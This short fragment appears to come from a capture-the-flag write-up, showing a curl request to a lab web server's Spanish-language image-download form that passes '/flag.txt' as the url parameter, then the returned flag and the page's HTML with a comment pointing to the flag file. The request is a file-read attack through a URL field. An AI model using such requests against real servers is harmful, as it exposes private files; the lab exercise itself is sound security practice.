 └─$ curl "http://192.168.111.153:8000/?url=/flag.txt&Descargar=Submit+Query"
CTF{9700cbd3cd4dc8c2010953ca1a029bd0}<html>
<body>
<!--Flag en /flag.txt-->
<center><h1>Descarga de imagenes</h1></center>
<br><br><br><br><br>
<center>
<form action='.' method='GET'>
Ingresa la url:<input type='text' name='url'>
<br><br>
<input type='submit' name='Descargar'>
</center>
</form>
</body>
</html>